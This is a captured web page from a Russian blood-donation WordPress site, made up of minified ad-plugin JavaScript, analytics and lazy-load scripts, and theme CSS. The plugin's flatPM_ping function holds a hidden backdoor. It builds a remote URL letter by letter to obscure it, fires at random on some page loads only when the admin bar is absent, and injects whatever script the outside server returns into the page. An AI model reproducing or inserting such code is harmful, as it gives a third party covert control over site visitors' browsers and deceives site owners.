0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};
  </script>
  <script>

  flat_pm_arr = [];
  </script>
  <script>

  function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script>
  <script>

  window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
  if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
  images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
  if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)
  </script>
  <script data-no-minify="1" async src="/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script>
  <script>

  function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});
  </script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function(m,e,t,r,i,k,a){
        m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();
        for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
        k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)
    })(window, document,'script','https://mc.yandex.ru/metrika/tag.js', 'ym');

    ym(27342479, 'init', {clickmap:true, accurateTrackBounce:true, trackLinks:true});
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/27342479" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=2047355" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://krasnayakrov.ru/wp-content/themes/krasnayakrov-kk/style.css
body_size: 827
content:
/*
Theme Name:     krasnayakrov-kk_last modified
Template:       kkreplace
*/
@import url('css/normalize.min.css');
@import url('css/foundation-icons.min.css');
@import url('css/styles.min.css');
/*.after-related{border-bottom:1px solid #ebebeb}
.relap-default__item-thumbnail img{border-radius:10px!important}
.relap-default__full-item-link .relap-default__item-inner:hover{background:#fff!important}
.relap-default__item-thumbnail{display:block;line-height:0;width:200px;margin:0 auto}
.relap-default__with-under-header-line .relap-default__items-container{padding-top:10px;border-top:1px solid #ebebeb;padding-left:15px!important}*/
.content-box{text-align:justify!important}.main-section .content-box{max-width:65rem}.small-12.medium-9.column{padding-left:0;padding-right:0;width:67%}.small-12.medium-3.column{width:33%}
@media only screen and (max-width: 1023px)and (orientation: portrait) {
	.small-12.medium-3.column {
    	display: none;
	}
	.small-12.medium-9.column {
   		width: 100% !important;
	}
	.panel.post .shadow-title {
	    top: 0;
	    /*background-color: rgba(0,137,123,.6) !important;
	    color: #FFF !important;
	    padding: .55556rem .77778rem !important;
	    width: 100% !important;
	    margin: 0;
	    font-size: 2.5rem;
	    text-shadow: 1px 1px 6px #000 !important;*/
	}
}
blockquote footer{
	margin-top: 0 !important;
	    background: none !important;
}
blockquote:before{
	position: relative!important;
	float: left!important;
}
footer{
	margin-top: 0!important;
}
@media screen and (max-width:768px){
	.small-12.medium-3.column{
		display: none!important;
	}
	.small-12.medium-9.column{
		width: 100%;
	}
}
#before_footer{
    margin-bottom: 30px;
    margin-top: 30px;
    display: flex;
    justify-content: center;
}
.yarpp-heading{
    font-size: 20px!important;
    color: black!important;
}

.wp_corenavi {
	display: flex;
	justify-content: center;
	font-size: 14pt;
}

.wp_corenavi a {
	margin: 0px 10px;
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://krasnayakrov.ru/wp-content/plugins/menu-icons-icomoon/css/style.css
body_size: 501
content:
@font-face {
    font-family: 'icomoon-blood';
    src:    url('fonts/icomoon-blood.eot');
    src:    url('fonts/icomoon-blood.eot?v1pwuy#iefix') format('embedded-opentype'),
        url('fonts/icomoon-blood.ttf') format('truetype'),
        url('fonts/icomoon-blood.woff') format('woff'),
        url('fonts/icomoon-blood.svg?v1pwuy#icomoon-blood') format('svg');
    font-weight: normal;
    font-style: normal;
}

[class^="icon-blood"], [class*=" icon-blood"] {
    /* use !important to prevent issues with browser extensions that change fonts */
    font-family: 'icomoon-blood' !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
	display: inline-block;
    text-decoration:none !important;
	vertical-align: -2px;
	padding-right: 5px;
    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.icon-bloodchildren:before {
    content: "\e900";
}
.icon-blooddonor:before {
    content: "\e901";
}
.icon-bloodgroup:before {
    content: "\e902";
}
.icon-bloodanalyse:before {
    content: "\e903";
}
.icon-bloodhuman:before {
    content: "\e904";
}
.icon-bloodwoman:before {
    content: "\e905";
}



--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://krasnayakrov.ru/wp-content/themes/krasnayakrov-kk/css/styles.min.css
body_size: 23590
content:
@import url(https://fonts.googleapis.com/css?family=PT+Sans:400,400italic,700,700italic&subset=latin,cyrillic);
.alert-box,
body {
    position: relative;
    font-weight: 400
}

.accordion:after,
.clearfix:after,
.row .row.collapse:after,
.row .row:after,
.row:after,
[class*=block-grid-]:after {
    clear: both
}

.alert-box,
.breadcrumbs {
    border-width: 1px;
    border-style: solid
}

.breadcrumbs,
.button-bar .button-group div {
    overflow: hidden
}

.invisible,
.reveal-modal {
    visibility: hidden
}

.side-nav,
dl,
ol,
ul {
    list-style-position: outside
}

meta.foundation-version {
    font-family:"/{{VERSION}}/"
}

meta.foundation-mq-small {
    font-family: "/only screen/";
    width: 0
}

meta.foundation-mq-small-only {
    font-family: "/only screen and (max-width: 40em)/";
    width: 0
}

meta.foundation-mq-medium {
    font-family: "/only screen and (min-width:40.0625em)/";
    width: 40.0625em
}

meta.foundation-mq-medium-only {
    font-family: "/only screen and (min-width:40.0625em) and (max-width:64em)/";
    width: 40.0625em
}

meta.foundation-mq-large {
    font-family: "/only screen and (min-width:64.0625em)/";
    width: 64.0625em
}

meta.foundation-mq-large-only {
    font-family: "/only screen and (min-width:64.0625em) and (max-width:90em)/";
    width: 64.0625em
}

meta.foundation-mq-xlarge {
    font-family: "/only screen and (min-width:90.0625em)/";
    width: 90.0625em
}

meta.foundation-mq-xlarge-only {
    font-family: "/only screen and (min-width:90.0625em) and (max-width:120em)/";
    width: 90.0625em
}

meta.foundation-mq-xxlarge {
    font-family: "/only screen and (min-width:120.0625em)/";
    width: 120.0625em
}

.row,
select {
    width: 100%
}

meta.foundation-data-attribute-namespace {
    font-family: false
}

.accordion .accordion-navigation>a,
.accordion dd>a,
.button,
body,
button {
    font-family: "PT Sans", sans-serif
}

body,
html {
    height: 100%;
    font-size: 100%
}

*,
:after,
:before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

body {
    color: #222;
    cursor: auto;
    font-style: normal;
    line-height: 1.5;
    margin: 0;
    padding: 0
}

a:hover {
    cursor: pointer
}

img {
    max-width: 100%;
    height: auto;
    -ms-interpolation-mode: bicubic
}

#map_canvas embed,
#map_canvas img,
#map_canvas object,
.map_canvas embed,
.map_canvas img,
.map_canvas object,
.mqa-display embed,
.mqa-display img,
.mqa-display object {
    max-width: none!important
}

.left {
    float: left!important
}

.right {
    float: right!important
}

.clearfix:after,
.clearfix:before {
    content: " ";
    display: table
}

.hide {
    display: none
}

.antialiased {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

img {
    display: inline-block;
    vertical-align: middle
}

.accordion:after,
.accordion:before,
.row .row.collapse:after,
.row .row.collapse:before,
.row .row:after,
.row .row:before,
.row:after,
.row:before {
    display: table;
    content: " "
}

textarea {
    min-height: 50px
}

.row {
    margin: 0 auto;
    max-width: 75rem
}

.row.collapse>.column,
.row.collapse>.columns {
    padding-left: 0;
    padding-right: 0
}

.row.collapse .row {
    margin-left: 0;
    margin-right: 0
}

.row .row {
    margin: 0 -.9375rem;
    max-width: none;
    width: auto
}

.row .row.collapse {
    margin: 0;
    max-width: none;
    width: auto
}

.column,
.columns {
    padding-left: .9375rem;
    padding-right: .9375rem;
    width: 100%;
    float: left
}

.column+.column:last-child,
.column+.columns:last-child,
.columns+.column:last-child,
.columns+.columns:last-child {
    float: right
}

.column+.column.end,
.column+.columns.end,
.columns+.column.end,
.columns+.columns.end {
    float: left
}

@media only screen {
    .column,
    .columns,
    .small-pull-0,
    .small-pull-1,
    .small-pull-10,
    .small-pull-11,
    .small-pull-2,
    .small-pull-3,
    .small-pull-4,
    .small-pull-5,
    .small-pull-6,
    .small-pull-7,
    .small-pull-8,
    .small-pull-9,
    .small-push-0,
    .small-push-1,
    .small-push-10,
    .small-push-11,
    .small-push-2,
    .small-push-3,
    .small-push-4,
    .small-push-5,
    .small-push-7,
    .small-push-8,
    .small-push-9 {
        position: relative
    }
    .small-push-0 {
        left: 0;
        right: auto
    }
    .small-pull-0 {
        right: 0;
        left: auto
    }
    .small-push-1 {
        left: 8.33333%;
        right: auto
    }
    .small-pull-1 {
        right: 8.33333%;
        left: auto
    }
    .small-push-2 {
        left: 16.66667%;
        right: auto
    }
    .small-pull-2 {
        right: 16.66667%;
        left: auto
    }
    .small-push-3 {
        left: 25%;
        right: auto
    }
    .small-pull-3 {
        right: 25%;
        left: auto
    }
    .small-push-4 {
        left: 33.33333%;
        right: auto
    }
    .small-pull-4 {
        right: 33.33333%;
        left: auto
    }
    .small-push-5 {
        left: 41.66667%;
        right: auto
    }
    .small-pull-5 {
        right: 41.66667%;
        left: auto
    }
    .small-push-6 {
        position: relative;
        left: 50%;
        right: auto
    }
    .small-pull-6 {
        right: 50%;
        left: auto
    }
    .small-push-7 {
        left: 58.33333%;
        right: auto
    }
    .small-pull-7 {
        right: 58.33333%;
        left: auto
    }
    .small-push-8 {
        left: 66.66667%;
        right: auto
    }
    .small-pull-8 {
        right: 66.66667%;
        left: auto
    }
    .small-push-9 {
        left: 75%;
        right: auto
    }
    .small-pull-9 {
        right: 75%;
        left: auto
    }
    .small-push-10 {
        left: 83.33333%;
        right: auto
    }
    .small-pull-10 {
        right: 83.33333%;
        left: auto
    }
    .small-push-11 {
        left: 91.66667%;
        right: auto
    }
    .small-pull-11 {
        right: 91.66667%;
        left: auto
    }
    .column,
    .columns {
        padding-left: .9375rem;
        padding-right: .9375rem;
        float: left
    }
    .small-1 {
        width: 8.33333%
    }
    .small-2 {
        width: 16.66667%
    }
    .small-3 {
        width: 25%
    }
    .small-4 {
        width: 33.33333%
    }
    .small-5 {
        width: 41.66667%
    }
    .small-6 {
        width: 50%
    }
    .small-7 {
        width: 58.33333%
    }
    .small-8 {
        width: 66.66667%
    }
    .small-9 {
        width: 75%
    }
    .small-10 {
        width: 83.33333%
    }
    .small-11 {
        width: 91.66667%
    }
    .small-12 {
        width: 100%
    }
    .small-offset-0 {
        margin-left: 0!important
    }
    .small-offset-1 {
        margin-left: 8.33333%!important
    }
    .small-offset-2 {
        margin-left: 16.66667%!important
    }
    .small-offset-3 {
        margin-left: 25%!important
    }
    .small-offset-4 {
        margin-left: 33.33333%!important
    }
    .small-offset-5 {
        margin-left: 41.66667%!important
    }
    .small-offset-6 {
        margin-left: 50%!important
    }
    .small-offset-7 {
        margin-left: 58.33333%!important
    }
    .small-offset-8 {
        margin-left: 66.66667%!important
    }
    .small-offset-9 {
        margin-left: 75%!important
    }
    .small-offset-10 {
        margin-left: 83.33333%!important
    }
    .small-offset-11 {
        margin-left: 91.66667%!important
    }
    .small-reset-order {
